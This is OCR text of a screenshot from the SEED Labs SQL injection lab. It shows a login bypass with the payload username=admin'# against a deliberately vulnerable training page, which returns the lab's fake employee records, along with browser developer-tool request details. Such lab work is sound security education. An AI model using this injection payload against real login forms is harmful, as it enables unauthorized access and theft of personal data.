 Applications
SQLi Lab — Mozilla Firef...
2
Xfce Terminal
Fri 05 Nov, 01:55
seed
SQLi Lab — Mozilla Firefox
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS
Home
Edit Profile
Logout
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St M Do... File Ini... Ty Tr... S
Headers Cookies Request Response Timings
20 GE ... unsafe_home.p do... ht 1.... 3.
Filter Headers
Block Resend
40 GE ... favicon.ico img ht ca... 28
GET http://www.seed-server.com/unsafe_home.php?username=admin'#&Password=
Status 200 OK
Version HTTP/1.1
Transferred 1.74 KB (3.29 KB size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (363 B)
Raw
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1416
Content-Type: text/html; charset=UTF-8
Date: Fri, 05 Nov 2021 01:55:17 GMT
2 requests 3.56 KB / 1.74 KB transferre